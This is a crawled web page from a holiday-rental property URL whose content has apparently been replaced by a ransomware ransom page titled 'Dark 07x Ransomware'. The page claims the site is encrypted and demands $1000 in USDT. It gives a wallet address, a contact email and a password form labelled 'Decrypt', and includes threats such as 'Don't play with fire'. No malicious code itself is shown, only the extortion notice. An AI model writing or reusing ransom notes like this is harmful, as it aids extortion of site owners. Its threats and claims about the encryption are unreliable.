

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeancollection.com/?property=amitabah-house
body_size: 1013
content:
<title>Dark 07x Ransomware</title>
<link rel="shortcut icon" type="image/x-icon" href="https://g.top4top.io/p_31769cgq11.jpeg">
<style>
html {
  background: url('https://e.top4top.io/p_31763qqk31.gif') no-repeat center center fixed;
  background-size: cover;
  color: green;
}
input {
  background: transparent;
  color: white;
  border: 1px solid white;
}
</style>
<center>
<h1>Dark 07x Ransomware</h1>
<img height="200" src="https://g.top4top.io/p_31769cgq11.jpeg"/>
<br><br>
<h3>Your Website Is Encrypted By Jokeir 07x</h3>

Don't Change the Filename because it Can Damage the File If You Want to Return You Must Enter the Password First
<br>
Send Me $1000 For Back Your Website (Don't play with fire) <br><br>
USDT Address : <input type="text" value="TD9vikscbPykq9JQA3rymSSP2jSd7prAP1" readonly>
<br><br>
<form enctype="multipart/form-data" method="post">
<input type="text" name="pass" placeholder="Password"> <input type="submit" value="Decrypt">
</form>
<br>Contact Mail : dark07xxx@gmail.com
